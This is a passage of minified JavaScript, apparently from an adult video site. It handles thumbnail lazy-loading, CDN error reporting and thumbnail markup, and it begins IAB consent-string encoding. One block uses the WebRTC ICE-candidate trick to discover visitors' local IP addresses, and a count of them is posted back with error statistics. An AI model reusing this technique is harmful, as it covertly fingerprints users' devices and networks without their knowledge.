0===e&&(e=!1),(e||!(i.pending_loading>0))&&(e||!(this.id_declared.length<this.min_id_declared||this.id_declared.length<xv.utils.objLength(i.thumb_lazyload)))){var t="";for(var n in this.stats)if(void 0!==n){var o=0,a=this.stats[n];a.duration.length>0&&(o=Math.floor(xv.utils.arraySum(a.duration)/a.duration.length))<0&&(o=0),C.register(n,o),t.length>0&&(t+="_"),t+=n+"-"+o+"-"+a.error}if(e||C.save(),e&&0===t.length&&(t="----"),!e&&0===this.global_nb_error&&Math.random()<.7)return void(this.sent=!0);e||(this.sent=!0);var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection||null,s="-";if(null!==r&&"type"in r&&(s=r.type,"WIFI"in r&&"CELL_2G"in r&&"CELL_3G"in r))switch(r.type){case r.CELL_3G:s="3g";break;case r.CELL_2G:s="2g";break;case r.WIFI:s="wifi"}var l=xv.utils.createRequestObject();if(l.open("POST","/picserror/"+t+"/"+s+"/"+this.nblocalip+(e?"/1":""),!0),"object"!=typeof xv.conf||"object"!=typeof xv.conf.dyn||"number"!=typeof xv.conf.dyn.gentime&&"string"!=typeof window.xv.conf.dyn.ip)l.send(null);else{l.setRequestHeader("Content-type","application/x-www-form-urlencoded"),"object"==typeof xv.gnct&&l.setRequestHeader("Private-Mode",xv.gnct.getStatusString());var c=[];"number"==typeof xv.conf.dyn.gentime&&c.push("gentime="+xv.conf.dyn.gentime),"string"==typeof window.xv.conf.dyn.ip&&c.push("ip="+encodeURIComponent(xv.conf.dyn.ip)),l.send(c.join("&"))}}}},i.mgr=new T;try{var I=window.RTCPeerConnection||window.webkitRTCPeerConnection||window.mozRTCPeerConnection;if("object"==typeof I||"function"==typeof I){var O=new I({iceServers:[]});O.createDataChannel("",{reliable:!1}),O.onicecandidate=function(e){e.candidate&&t("a="+e.candidate.candidate)},O.createOffer(function(e){t(e.sdp),O.setLocalDescription(e)},function(e){console.warn("offer failed",e)});var A={};A["0.0.0.0"]=!1}}catch(F){console.error(F)}i.replaceThumbUrl=function(e,t){return t?-1!==e.indexOf("/thumbs169xnxx")?e.replace(/\/thumbs169xnxx\//g,"/"+C.getSize169Xnxx(t)+"/"):-1!==e.indexOf("/thumbs169")?e.replace(/\/thumbs169\//g,"/"+C.getSize169(t)+"/"):e.replace(/\/thumbs\//g,"/"+C.getSize(t)+"/"):e};var L=function(e){if("string"==typeof e&&e.length>0){e=e.split(",");var t=Math.floor(Math.random()*e.length);return parseInt(e[t])}return Math.floor(600*Math.random())%30+1};i.casting.displayRandomThumb=function(e,t,n,o){var a=L(o);if(e=e.replace(/\.[0-9]+.jpg/,"."+a+".jpg"),e=e.replace(/THUMBNUM/g,a),e=i.replaceThumbUrl(e,n),t)return e;document.write(e)},i.prepareVideo=function(e){var t=!1;if("object"==typeof e)t=e,e=t.id.substring(6);else{try{var n=document.querySelectorAll("[data-id='"+e+"']");if(n.length>1){var o=0;n.forEach(function(e){if(++o>1){var i=(new Date).getTime(),n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(i+16*Math.random())%16|0;return i=Math.floor(i/16),("x"===e?t:3&t|8).toString(16)});e.id=e.id+"-uuid_"+n}t=e})}else t=n[0]}catch(a){}if(!t)return void console.error("Video div data-id "+e+" not found")}i.prepareVideoImageAndLink(e,xv.dom.getChildrenRecursive(t))},i.prepareVideoImageAndLink=function(e,t){var i=[],n=null;for(var o in t){var a=t[o];"IMG"!==a.nodeName?"A"!==a.nodeName||i.push(a):n=a}if(!n&&0===i.length)return void console.error("Cannot find img or a tag for Video div id "+e,n,i);if(n){var r=L(n.getAttribute("data-thumbs")),s=n.getAttribute("data-idcdn"),l=n.getAttribute("data-src");l&&-1!==l.indexOf("/thumbs")&&(-1!==l.indexOf(".THUMBNUM.")&&(l=l.replace(/THUMBNUM/g,r)),l=this.replaceThumbUrl(l,s),n.setAttribute("data-src",l),this.thumb_lazyload[e+"_"+Math.floor(600*Math.random())]=n,this.checkThumbToDisplay(n))}for(var o=0;o<i.length;o++){var c=i[o];-1!==c.href.indexOf("/THUMBNUM")&&(c.href=c.href.replace(/THUMBNUM/g,r))}},i.checkPendingThumbToDisplay=function(){for(var e in this.thumb_lazyload)this.thumb_lazyload[e].hasAttribute("data-src")?this.checkThumbToDisplay(this.thumb_lazyload[e])&&delete this.thumb_lazyload[e]:delete this.thumb_lazyload[e]},i.checkThumbToDisplay=function(e){if(!this.lazyloading_active)return this.displayThumb(e);var t=e.getBoundingClientRect(),i=window.innerHeight||document.documentElement.clientHeight;return!(t.top<-i)&&(!(t.left<0)&&(!(t.top>2*i)&&this.displayThumb(e)))},i.displayThumb=function(e){var t=e.getAttribute("data-videoid"),n=e.getAttribute("data-idcdn"),o=(new Date).getTime();return i.pending_loading++,e.picture_loaded=!1,e.onload=function(){clearTimeout(this.loadingtimeout),e.picture_loaded=!0;var a=(new Date).getTime()-o;i.pending_loading--,i.mgr.load(t,n,a)},e.onerror=function(){clearTimeout(this.loadingtimeout),i.pending_loading--,console.info("Thumb error "+this.src+" cdn "+n+" ("+o+") pending "+i.pending_loading),xv.console.log("Load error "+this.src+" cdn "+n+" ("+o+") pending "+i.pending_loading,"Thumbs"),i.mgr.fail(t,n,!0)},e.loadingtimeout=setTimeout(function(){if(e.onload=null,e.onerror=null,!e.picture_loaded){var a=(new Date).getTime()-o;i.pending_loading--,console.info("Thumb timeout "+e.src+" cdn "+n+" ("+a+") pending "+i.pending_loading),xv.console.log("Load timeout "+e.src+" cdn "+n+" ("+a+") pending "+i.pending_loading,"Thumbs"),i.mgr.fail(t,n,!0)}},1e4),e.src=e.getAttribute("data-src"),e.removeAttribute("data-src"),!0};var D=function(e){var t=e.className.split(" "),i=[];for(var n in t)0!==t[n].length&&"thumb-block"!==t[n]&&"viewed"!==t[n]&&(t[n].match(/after-\d+/)||t[n].match(/with-add-nth-child-\d+-plus-\d+/)||i.push(t[n]));return i.join(" ")},N="thumb-block",M=[4,7,8,10,13,14,16],R=function(e,t){var i="";switch(t||(t={}),e){case"related":if("pornorama"===a)return"thumb-block";pos=parseInt(t.pos||0),0===pos&&(N="thumb-block"),pos>=4&&pos<=16&&(pos%3==0||-1!==M.indexOf(pos))&&(pos%3==0?N="thumb-block after-"+pos:N+=" after-"+pos),i=N,pos%2==0&&(i+=" with-add-nth-child-2-plus-1"),(pos%3==0&&pos<7||(pos+2)%3==0&&pos>=7)&&(i+=" with-add-nth-child-3-plus-1"),(pos%4==0&&pos<9||(pos+2)%4==0&&pos>=9)&&(i+=" with-add-nth-child-4-plus-1"),(pos%5==0&&pos<12||(pos+2)%5==0&&pos>=12)&&(i+=" with-add-nth-child-5-plus-1"),(pos%6==0&&pos<10||(pos+2)%6==0&&pos>=10)&&(i+=" with-add-nth-child-6-plus-1"),t.viewed&&(i+=" viewed");break;case"categorie":i="thumb-block thumb-cat";break;case"favlist":i="thumb-block favlist-elem favlist-"+t.sType+(t.bInList?" in-favlist":t.bMaxVideosReached?" max-videos-reached":"");break;case"post-empty":case"post-video":i="thumb-block post-elem"+(t.is_comment?" post-comment":"")+(t.is_quickies?" p-quickies"+(t.is_quickies_unlocked?" p-quickies-u":""):"");break;case"video_sfw_zone_home":i="thumb-block sfw-zone-on-home";break;case"video_premium_search_free":i="thumb-block premium-search-on-free";break;case"video":default:i="thumb-block",t.viewed&&(i+=" viewed")}return t.no_rotate&&(i+=" no-rotate"),t.with_thumb_cover&&(i+=" with-thumb-cover"),t.with_uploader&&(i+=" with-uploader"),"string"==typeof t.tb_class_custom&&(i+=" "+t.tb_class_custom),i},P=function(e){if(!xv.conf.dyn.nohls){if(!e.hm)return'<span class="video-sd-mark">360p</span>';if(e.h)return'<span class="video-hd-mark">'+(e.fk?"4K":e.td?"1440p":e.hp?"1080p":"720p")+"</span>"}return""},j=function(e){return i.is_thumb_block_interactive(e)?'<span class="video-interactive-mark">'+xv.i18n.__("video.interactive_mark",null,null,"Interactive")+"</span>":""},B=function(e){return!e.pm||!!a&&("object"==typeof xv.conf.dyn.login_info&&(!!xv.conf.dyn.login_info.has_member_area&&(!(!i.is_thumb_block_premium_sub(e)||!xv.conf.dyn.login_info.is_premium)||!(!i.is_thumb_block_membership(e)&&!i.is_thumb_block_ppv(e))&&!!e.pun)))};i.get_thumb_block_html=function(e,t,n){t="string"==typeof t?t:"video",n="object"==typeof n&&n?n:{};var o="",r="",s="",l="",c="",d=e.tbk?' target="_blank"':"",u=' href="'+e.u+'"'+d,f=' href="'+e.pu+'"'+d,p=' href="'+("undefined"!=typeof e.cu?e.cu:e.u)+'"'+d,m=_(),g="number"==typeof n.count?n.count:0,h={},v=/\s*<span class=(\"|\')icon[\s\w\d-]+(\"|\')><\/span>\s*/gi,b="related"===t?["thumb-related-exo"]:[],y="xv.console.log('Load error video_eid="+(e.eid?e.eid:"unknown")+" id_cdn="+(e.c?e.c:"unknown")+" thumb_url="+(e.i?e.i:"unknown")+"', 'Thumbs');";sImgOnError=!0===n.bAddOnImgError?" onerror=\"this.src='"+xv.conf.domains["static"]+"/v3/img/skins/default/no-img.png'; this.onerror=null; "+y+'"':"",sImgSFW=e.isfw?' data-issfw="1"':"",sImgSFWThumb=e.st1?' data-sfwthumb="'+e.st1+'"':"",sThumbSrc=e.i?' src="'+e.i+'"':"",sOverThumb="";var x=' alt="" '+sThumbSrc+sImgOnError+sImgSFW+sImgSFWThumb;"video"===t||"video_premium_search_free"===t||"video_sfw_zone_home"===t||"related"===t||"post-video"===t?"default"===a?(e.pun||!i.is_thumb_block_membership(e)&&!i.is_thumb_block_ppv(e)?(sOverThumb+='<span class="top-right-tags">',i.is_thumb_block_interactive(e)?sOverThumb+=j(e):sOverThumb+=P(e),sOverThumb+="</span>"):(sOverThumb+='<span class="top-right-tags">',i.is_thumb_block_membership(e)&&(sOverThumb+='<span class="is-membership-mark icon-f icf-crown"></span>'),i.is_thumb_block_ppv(e)&&((xv.conf.dyn.login_info.has_member_area||xv.conf.dyn.premium)&&xv.conf.dyn.login_info.is_logged?sOverThumb+='<span class="is-ppv-mark"><span>'+e.pmp+"</span></span>":i.is_thumb_block_membership(e)||(i.is_thumb_block_interactive(e)?sOverThumb+=j(e):sOverThumb+=P(e))),sOverThumb+="</span>"),e.vv&&(sOverThumb+='<span class="icon-f icf-video-camera-check fan-video" title="'+xv.i18n.__("video.xv_fan_video",null,null,"XV Fan video")+'"></span>')):"xnxx"!==a&&e.h&&(l+='<span class="video-hd-mark">HD'+(e.hp?"+":"")+"</span>"):"categorie"===t?(e.n&&(l+='<p class="qtt"><a'+u+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+e.n.toString()+"</a></p>"),l+='<p class="title"><a'+u+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t).toString().replace(v,"")+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+(e.tf||e.t)+"</a></p>"):"related_favlist"===t&&(sOverThumb+='<span class="top-right-tags">',sOverThumb+='<span class="nb-videos">'+e.getNbVideosTxt()+"</span>",sOverThumb+="</span>"),n.tb_thumb_end&&(c+=n.tb_thumb_end),n.tb_t_inside_start&&(s+=n.tb_t_inside_start),n.tb_t_inside_end&&(l+=n.tb_t_inside_end),n.tb_thumb_top&&(r+=n.tb_thumb_top);var k="",w="",S=e.pm&&!e.pun?"default"===a||"xnxx"===a?(i.is_thumb_block_premium_sub(e)?' data-is-premium="1"':"")+(i.is_thumb_block_ppv(e)?' data-is-ppv="1"':"")+(i.is_thumb_block_membership(e)?' data-is-membership="1" data-user-id="'+e.ui+'"':""):i.is_thumb_block_premium_sub(e)?' data-is-premium="1"':"":"",E=e.ch?' data-is-channel="1"':"",C="",T="",I="";if("default"!==a||"video"!==t&&"video_premium_search_free"!==t&&"video_sfw_zone_home"!==t&&"related"!==t||(I='<span class="duration">'+e.d+"</span>","video_premium_search_free"!==t&&"video_sfw_zone_home"!==t||(sOverThumb+=I)),"post-empty"===t)h={is_comment:n.is_comment};else if("favlist"===t||"related_favlist"===t)h={no_rotate:!0,sType:e.getType(),bInList:e.isVideoInList(),bMaxVideosReached:e.isListFull()},k=e.sId?' id="favlist_'+e.sId+'"':"";else{if(h={no_rotate:e.no_rotate},("video"===t||"video_premium_search_free"===t||"video_sfw_zone_home"===t||"related"===t||"post-video"===t)&&(h.viewed=e.viewed,("number"==typeof e.tn&&1===e.tn||"number"==typeof e.th&&1===e.th)&&!B(e)&&(h.no_rotate=!0,"number"==typeof e.th&&1===e.th)))if("xnxx"===a)sOverThumb='<span class="cover-thumb"><span class="video-gold"></span></span>';else{var O="object"==typeof xv.conf&&"object"==typeof xv.conf.domains?xv.conf.domains["static"]:"";sOverThumb='<svg class="cover-thumb" height="100%" width="100%"><image xlink:href="'+O+'/v3/img/skins/default/ticket-red.svg"       src="'+O+'/v3/img/skins/default/ticket-red.png"       title="RED"       height="100%" width="100%"       class="no-blur"/></svg>'}"related"===t&&(h.pos=g),k=e.eid?' id="video_'+e.eid+'"':"",w=e.id?' data-id="'+e.id+'"':"",w+=e.eid?' data-eid="'+e.eid+'"':"",C=' id="pic_'+e.id+'"'}"undefined"!=typeof n.forced_id&&(k=' id="'+n.forced_id+'"'),"undefined"!=typeof n.forced_data_id&&(w=n.forced_data_id?' data-id="'+n.forced_data_id+'"':""),"undefined"!=typeof n.forced_img_id&&(C=n.forced_img_id?' id="'+n.forced_img_id+'"':""),"xnxx"===a&&("video"===t||"video_premium_search_free"===t||"video_sfw_zone_home"===t||"related"===t)&&e.pn&&e.ch&&(h.with_uploader=!0,T='<div class="uploader"><a'+f+(b&&b.length?' class="'+b.join(" ")+'" ':"")+'><span class="name">'+e.pn+"</span></a></div>"),"xnxx"!==a||"number"!=typeof e.th||1!==e.th||B(e)||(h.with_thumb_cover=!0),n.tb_class_custom&&(h.tb_class_custom=n.tb_class_custom),("post-empty"===t||"post-video"===t)&&e.iq&&e.eid&&(h.is_quickies=!0,h.is_quickies_unlocked=!e.pm||e.pun,w+=' data-eid="'+e.eid+'"');var A=R(t,h),L=e.pun&&(i.is_thumb_block_premium_sub(e)||i.is_thumb_block_membership(e)||i.is_thumb_block_ppv(e))?'<span class="is-purchased-mark icon-f icf-unlock"></span>':"",D=i.is_thumb_block_interactive(e)?' data-interactive="1"':"";if(x+=C,o+='<div class="'+A+'"'+k+w+S+E+D+">"+r+'<div class="thumb-inside">'+s,"post-empty"===t||"post-video"===t){var N="";N+='<div class="thumb-under">',"post-video"===t?"undefined"==typeof e.cu?o+=i.replaceThumbUrl('<div class="thumb"><a'+u+(b&&b.length?' class="'+b.join(" ")+'" ':"")+"><img "+x+"/>"+sOverThumb+"</a>"+c+"</div>"+l+"</div>",!0,e.c):o+=i.casting.displayRandomThumb('<div class="thumb"><a'+p+(b&&b.length?' class="'+b.join(" ")+'" ':"")+"><img "+x+"/>"+sOverThumb+"</a>"+c+"</div>"+l+"</div>",!0,e.c):o+=c+"</div>"+l,"undefined"!=typeof n.post_comment?(N+='<p class="title p-tb-comment">',N+=n.post_comment,N+="</p>"):"post-video"===t&&(e.tf||e.t)&&(N+='<p class="title"><a'+p+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t)+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+L+xv.utils.cleanHtmlInString(e.tf||e.t)+"</a></p>"),"undefined"==typeof n.post_date_diff&&"post-video"!==t||(N+='<p class="metadata"><span class="bg">',e.pu&&e.pn&&(M=b.concat(e.iu?["from-uploader uploader-link"]:["uploader-link"]),N+="<a"+f+(M&&M.length?' class="'+M.join(" ")+'" ':"")+'><span class="name">'+e.pn+"</span></a> ","undefined"!=typeof n.post_date_diff&&(N+=' <span class="sprfluous"> - </span> ')),"undefined"!=typeof n.post_date_diff&&(N+='<span class="date-diff">'+n.post_date_diff+"</span>"),"post-video"===t&&(e.pm&&(N+=' <span class="icon-f icf-ticket-red icf-white-fill"></span>'),N+='<span class="duration">'+e.d+"</span></span>"),N+="</span></p>"),N+="</div>",o+=N}else"related"!==t||g<m?"undefined"==typeof e.cu?(o+=i.replaceThumbUrl('<div class="thumb">'+("favlist"===t||"related_favlist"===t?e.getCover()+sOverThumb:"<a"+u+(b&&b.length?' class="'+b.join(" ")+'" ':"")+"><img "+x+" />"+sOverThumb+"</a>")+c+"</div>"+l+"</div>",e.c),"categorie"!==t&&(o+=T,o+='<div class="thumb-under">',o+='<p class="title">',o+="<a"+u+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t).toString().replace(v,"")+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">",o+="related_favlist"===t?'<span class="icon-f icf-favorites"></span> ':"",o+=L,o+=e.tf||e.t,o+="</a>",o+="</p>")):o+="xnxx"===a?i.casting.displayRandomThumb('<div class="thumb"><a'+p+(b&&b.length?' class="'+b.join(" ")+'" ':"")+"><img "+x+"/>"+sOverThumb+"</a>"+c+"</div>"+l+"</div>"+T+'<div class="thumb-under"><p class="title"><a'+p+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t)+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+(e.tf||e.t)+"</a></p>",!0,e.c,e.tc&&"object"==typeof e.tc?e.tc.join(","):null):"post-video"===t?i.casting.displayRandomThumb('<div class="thumb"><a'+p+(b&&b.length?' class="'+b.join(" ")+'" ':"")+"><img "+x+"/>"+sOverThumb+'<span class="icon-f icf-player-play-circle-o"></span><span class="title">'+(e.tf||e.t)+"</span></a>"+c+"</div>"+l+"</div>",!0,e.c):i.casting.displayRandomThumb('<div class="thumb"><a'+p+(b&&b.length?' class="'+b.join(" ")+'" ':"")+"><img "+x+"/>"+sOverThumb+"</a>"+c+"</div>"+l+'</div><div class="thumb-under"><p class="title"><a'+p+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t)+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+(e.tf||e.t)+"</a></p>",!0,e.c,e.tc&&"object"==typeof e.tc?e.tc.join(","):null):"undefined"==typeof e.cu?(o+=i.replaceThumbUrl('<div class="thumb"><a'+u+' data-src="'+e.i+'" data-vid="'+e.id+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+sOverThumb+"</a>"+c+"</div>"+l+"</div>",e.c),o+=T,o+='<div class="thumb-under">',o+='<p class="title"><a'+u+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t)+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+(e.tf||e.t)+"</a></p>"):o+="xnxx"===a?i.casting.displayRandomThumb('<div class="thumb"><a'+p+' data-src="'+e.i+'" data-vid="'+e.id+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+sOverThumb+"</a>"+c+"</div>"+l+"</div>"+T+'<div class="thumb-under"><p class="title"><a'+p+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t)+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+(e.tf||e.t)+"</a></p>",!0,e.c,e.tc&&"object"==typeof e.tc?e.tc.join(","):null):i.casting.displayRandomThumb('<div class="thumb"><a'+p+' data-src="'+e.i+'" data-vid="'+e.id+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+sOverThumb+"</a>"+c+"</div>"+l+'</div><div class="thumb-under"><p class="title"><a'+p+' title="'+xv.utils.cleanHtmlInString(e.tf||e.t)+'"'+(b&&b.length?' class="'+b.join(" ")+'" ':"")+">"+(e.tf||e.t)+"</a></p>",!0,e.c,e.tc&&"object"==typeof e.tc?e.tc.join(","):null);if("video"===t||"related"===t||"xnxx"===a&&("video_premium_search_free"===t||"video_sfw_zone_home"===t))if("xnxx"===a)o+='<p class="metadata">',o+='<span class="right">',parseInt(e.n)>0&&(o+=e.n+' <span class="icon-f icf-eye"></span>'),o+="</span>",o+=e.d,"object"!=typeof xv.conf||"object"!=typeof xv.conf.dyn||xv.conf.dyn.nohls||(i.is_thumb_block_interactive(e)?(o+=' <span class="superfluous"> - </span> ',o+=j(e)):(o+=' <span class="video-hd"><span class="superfluous"> - </span> ',o+=e.fk?"4K":e.td?"1440p":e.hp?"1080p":e.h?"720p":e.hm?"480p":"360p",o+="</span>")),e.pm&&(o+='<span class="video-gold-cont"><span class="superfluous"> -</span>&nbsp;<span class="gold-plate">GOLD</span></span>'),o+="</p>";else if("pornorama"===a)o+='<p class="metadata">',o+=xv.i18n.__("video.time",{"%duration%":e.d},null,"%duration% video"),o+=" | "+xv.i18n.__("video.rating",{"%note%":e.r},null,"%note% rating"),o+="</p>";else{if(o+='<p class="metadata"><span class="bg">',o+=I+"<span>","string"==typeof e.p){var M=b.concat(e.iu?["from-uploader"]:[]);o+="<a"+f+(M&&M.length?' class="'+M.join(" ")+'" ':"")+'><span class="name">'+e.pn+"</span></a> ",e.pm?o+='<span class="is-premium"> <span class="sprfluous"> - </span> <span class="icon-f icf-ticket-red icf-white-fill"></span></span>':"undefined"!=typeof e.n&&(e.n.length>1||parseInt(e.n)>1)?o+='<span> <span class="sprfluous"> - </span> '+e.n+' <span class="sprfluous">'+xv.i18n.__("video.views",{},null,"views")+"</span></span>":o+='<span class="mobile-hide"> <span class="sprfluous"> - </span> '+e.r+"</span>"}else"undefined"!=typeof e.n&&(e.n.length>1||parseInt(e.n)>1)?o+=e.n+' <span class="sprfluous">'+xv.i18n.__("video.views",{},null,"views")+"</span>":o+=e.r;"string"==typeof e.ut&&n.show_upload_diff&&(o+='<span> <span class="sprfluous"> - </span> '+e.ut+"</span>"),o+=' <span class="sprfluous"> - </span> </span></span></p>'}else"favlist"===t&&(o+='<p class="metadata">',o+='<span class="nb-videos">'+e.getVisibilityPicto()+" "+e.getNbVideosTxt()+"</span>",e.isListFull()&&(o+=' <span class="max-videos-reached" title="'+xv.i18n.__("video.favs.max_vids_reached")+'">'+xv.i18n.__("video.favs.full")+"</span>"),o+=e.getTagsHTMLList(),o+="</p>");return"categorie"!==t&&"post-video"!==t&&"post-empty"!==t&&(o+="</div>"),o+="</div>",{html:o,"class":A}},i.write_related=function(e){var t=e.length;if(0!==t){var n=!1,o=[],r="";if("#show-related"===window.location.hash&&(o.push("expanded"),"function"==typeof window.display_related_native&&window.display_related_native()),xv.conf.data.sponsors&&xv.conf.data.sponsors.length>0&&!xv.conf.data.hide_sponsors&&o.push("is-loading-sponsor"),"object"==typeof xv.conf.dyn.vmdata&&"number"==typeof xv.conf.dyn.vmdata.nb_playlists&&xv.conf.dyn.vmdata.nb_playlists>5&&o.push("is-loading-related-content"),o.length>0){r='class="';for(var s in o)r+=(s>0?" ":"")+o[s];r+='"'}var l='<div id="related-videos" '+r+">";l+='<div class="mozaique">';for(var c=0;c<t;c++){try{var d=e[c],u={count:c},f=i.get_thumb_block_html(d,"related",u)}catch(_){return}l+=f.html}try{l+="</div>",n&&(l+='<a href="'+n+'" class="btn btn-default plist"><span class="icon-f icf-favorites" title="'+xv.i18n.__("playlist.playlist")+'"></span> <span class="mobile-hide"> '+xv.i18n.__("video.playlist_all_related",null,null,"Show more related videos")+"</span></a>"),l+='<a href="#" class="btn btn-default show-more ignore-popunder">'+xv.i18n.__("video.show_more_related",null,null,"Show more related videos")+"</a>",l+="</div>",document.write(l)}catch(_){return}if("default"===a){var p=document.getElementById("listing-settings"),m=document.getElementById("related-videos");if(m&&p){var g=m.getElementsByTagName("DIV");for(var h in g)if(xv.dom.hasClass(g[h],"mozaique")){g[h].parentNode.insertBefore(p,g[h].nextSibling);break}}}}},i.update_related_class=function(){var e=document.getElementById("related-videos");if(!e)return!1;var t=xv.dom.getChildren(e);if(0===t.length)return!1;e=t[0];for(var i=xv.dom.getChildren(e),n=0,o=0;o<i.length;o++)if(xv.dom.hasClass(i[o],"thumb-nat-ad")||!(xv.dom.hasClass(i[o],"video-right")||xv.dom.hasClass(i[o],"thumb-ad")||xv.dom.hasClass(i[o],"video-ad"))){var a=D(i[o]);i[o].className=a+" "+R("related",{pos:n,viewed:xv.dom.hasClass(i[o],"viewed"),no_rotate:xv.dom.hasClass(i[o],"no-rotate"),with_uploader:xv.dom.hasClass(i[o],"with-uploader")}),n++}return!0};var z,V=function(){if("string"==typeof z)return z;z="_thumbl";var e=1;"number"==typeof window.devicePixelRatio&&(e=window.devicePixelRatio);var t=4;n<=480?t=2:n<=768?t=3:n>=1024&&(t=5);var i=Math.min(n,1280)*e;return i<=180*t&&(z="_thumb"),z};if(i.replaceActGalThumbUrl=function(e){var t=V();return-1!==e.indexOf("/videos/takedown_docs/")?e.replace(/_t\.jpg/g,t.replace("humb","")+".jpg"):e.replace(/_thumb\.jpg/g,t+".jpg")},i.replaceActGalVerifThumbUrl=function(e){return e.replace(/_thumb/g,"_t",i.replaceActGalThumbUrl(e))},i.is_thumb_block_ppv=function(e){return!!e.pmp},i.is_thumb_block_interactive=function(e){return!!e.iav},i.is_thumb_block_membership=function(e){return!!e.pmf},i.is_thumb_block_premium_sub=function(e){return!!e.pms},i.getVideoId=function(e){return!!(e=xv.dom.element(e))&&(parseInt(e.getAttribute("data-id"))||!1)},i.getVideoEncodedId=function(e){return!!(e=xv.dom.element(e))&&(parseInt(e.getAttribute("data-eid"))||!1)},i.getIsThumbBlockVideo=function(e){if(!(e=xv.dom.element(e)))return!1;var t=e.getAttribute("id");return"string"==typeof t&&0===t.indexOf("video_")},i.handleSFWZoneThumbs=function(){i.bInitSFWZoneThumbsDone||(addEventListener("resize",function(){i.handleSFWZoneThumbs()}),document.querySelector("body").addEventListener("settings_nb_thumbs_changed",function(){i.handleSFWZoneThumbs()})),i.bInitSFWZoneThumbsDone=!0;var e=document.querySelector(".sfw-zone");e.style.display="";var t=e.children[0],n=e.clientWidth,o=t.clientWidth,a=Math.round(n/o),r=2;1===a&&(r=3);for(var s=a*r,l=0;l<e.children.length;l++){var c=e.children[l];c&&-1!==c.className.indexOf("sfw-zone-thumb")&&(c.style.display=l<s?"":"none")}},window.xv||(window.xv={}),window.xv.thumbs=i,document.addEventListener&&document.addEventListener("DOMContentLoaded",function(e){i.checkPendingThumbToDisplay(),window.addEventListener("scroll",function(e){i.checkPendingThumbToDisplay()})}),MutationObserver){new MutationObserver(function(e){e.forEach(function(e){if("childList"===e.type)for(var t=0;t<e.addedNodes.length;t++){var n=e.addedNodes[t];1===n.nodeType&&n.className&&n.className.indexOf&&-1!==n.className.indexOf("sfw-zone-thumb")&&i.handleSFWZoneThumbs()}})}).observe(document.documentElement||document.body,{childList:!0,subtree:!0})}}(),function(){function e(e){for(var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"0",i="",n=0;n<e;n+=1)i+=t;return i}function t(e){return r(!0===e?1:0,1)}function i(e,t){
return e instanceof Date?r(e.getTime()/100,t):r(e,t)}function n(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:12;return s(e.slice(0,1),t/2)+s(e.slice(1),t/2)}function o(t,i){return e(Math.max(0,i))+t}function a(t,i){return t+e(Math.max(0,i))}function r(e,t){var i="";return"number"!=typeof e||isNaN(e)||(i=parseInt(e,10).toString(2)),t>=i.length&&(i=o(i,t-i.length)),i.length>t&&(i=i.substring(0,t)),i}function s(e,t){return r(e.toUpperCase().charCodeAt(0)-65,t)}function l(e){var o=e.input,s=e.field,l=s.name,d=s.type,u=s.numBits,f=s.encoder,p=s.validator;if("function"==typeof p&&!p(o))return"";if("function"==typeof f)return f(o);var m="function"==typeof u?u(o):u,g=o[l],h=null===g||g===undefined?"":g;switch(d){case"int":return r(h,m);case"bool":return t(h);case"date":return i(h,m);case"bits":return a(h,m-h.length).substring(0,m);case"list":return h.reduce(function(e,t){return e+c({input:t,fields:s.fields})},"");case"language":return n(h,m);default:throw new Error("ConsentString - Unknown field type "+d+" for encoding")}}function c(e){var t=e.input;return e.fields.reduce(function(e,i){return e+=l({input:t,field:i})},"")}function d(e,t){var i=e.version;if("number"!=typeof i)throw new Error("ConsentString - No version field to encode");if(t[i]){return c({input:e,fields:t[i].fields})}throw new Error("ConsentString - No definition for version "+i)}function u(e,t){for(var i=[],n=[],o=e.map(function(e){return e.id}),a=0;a<e.length;a+=1){var r=e[a].id;if(-1!==t.indexOf(r)&&i.push(r),(-1===t.indexOf(r)||a===e.length-1||-1===o.indexOf(r+1))&&i.length){var s=i.shift(),l=i.pop();i=[],n.push({isRange:"number"==typeof l,startVendorId:s,endVendorId:l})}}return n}function f(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:T,i=d(e,t);if(i){for(var n=a(i,7-(i.length+7)%8),o="",r=0;r<n.length;r+=8)o+=String.fromCharCode(parseInt(n.substr(r,8),2));return base64.encode(o).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}return null}function p(e){for(var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:new Set,i=0,n=0;n<e.length;n+=1)i=Math.max(i,e[n].id);for(var o=0;o<t.length;o+=1)i=Math.max(i,t[o]);for(var a="",r=1;r<=i;r+=1)a+=-1!==t.indexOf(r)?"1":"0";return a}function m(e){for(var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:[],i="",n=1;n<=e;n+=1)i+=-1!==t.indexOf(n)?"1":"0";return a(i,Math.max(0,e-i.length))}function g(e){var t=0;return e.forEach(function(e){e.id>t&&(t=e.id)}),t}function h(e){var t=e.maxVendorId,i=e.vendorList,n=i===undefined?{}:i,o=e.allowedPurposeIds,a=e.allowedVendorIds,r=n.vendors,s=r===undefined?[]:r,l=n.purposes,c=l===undefined?[]:l;t||(t=g(s));var d=f(C({},e,{maxVendorId:t,purposeIdBitString:p(c,o),isRange:!1,vendorIdBitString:m(t,a)})),h=u(s,a),_=f(C({},e,{maxVendorId:t,purposeIdBitString:p(c,o),isRange:!0,defaultConsent:!1,numEntries:h.length,vendorRangeList:h}));return 